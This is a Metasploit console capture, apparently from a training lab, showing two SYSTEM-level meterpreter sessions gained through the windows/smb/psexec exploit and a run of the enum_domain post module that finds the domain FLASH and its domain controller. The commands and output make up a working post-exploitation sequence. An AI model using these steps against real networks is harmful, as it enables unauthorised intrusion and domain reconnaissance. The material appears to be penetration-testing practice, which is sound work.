 msf5 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ACME-TEST  10.10.122.193:4444 -> 10.10.168.34:58349 (10.10.168.34)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ACME-TEST  10.10.122.193:4444 -> 10.10.168.34:58351 (10.10.168.34)
msf5 exploit(windows/smb/psexec) > use post/windows/gather/enum_domain
msf5 post(windows/gather/enum_domain) > show options
Module options (post/windows/gather/enum_domain):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
msf5 post(windows/gather/enum_domain) > set session 2
session => 2
msf5 post(windows/gather/enum_domain) > exploit
[+] FOUND Domain: FLASH
[+] FOUND Domain Controller: ACME-TEST (IP: 10.10.168.34)
[*] Post module execution completed
msf5 post(windows/gather/enum_domain) > _